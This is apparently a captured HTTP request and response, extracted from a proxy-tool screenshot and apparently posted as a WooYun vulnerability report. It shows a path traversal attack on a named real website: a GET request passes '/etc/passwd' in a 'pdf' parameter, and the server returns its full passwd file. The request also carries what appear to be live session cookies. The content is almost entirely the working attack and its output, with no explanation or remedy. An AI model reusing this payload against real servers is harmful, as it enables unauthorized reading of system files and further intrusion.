 Request
Raw Params Headers Hex
GET /sales/union.php?step=preView&pdf=/etc/passwd HTTP/1.1
Host: www.mafengwo.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Referer: http://www.mafengwo.cn/sales/union.php?step=3
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mfw_uuid=56f208b4-0938-04e4-c74d-9935383cf267;
__mfwurd=a%3A3%3A%7Bs%3A6%3A%22f_time%22%3Bi%3A1458702519%3Bs%3A9%3A%22f_rdomain%22%3Bs%3A13%3A%22www.baidu.com%22%3Bs%3A6%3A%22f_host%22%3Bs%3A3%3A%22www%22%3B
__mfwuuid=56f208b4-0938-04e4-c74d-9935383cf267; __utma=258432534.1213032865.1458702521.1458702521.1458702521.1;
__utmz=258432534.1458702521.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; login=mafengwo; PHPSESSID=ekj8vs6f25mro2qcersftcpk93; _r=co;
_rp=a%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A17%3A%22www.google.co.jp%2F%22%3Bs%3A1%3A%22t%22%3Bi%3A1463723095%3B%7D;
? < + > Type a search term
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org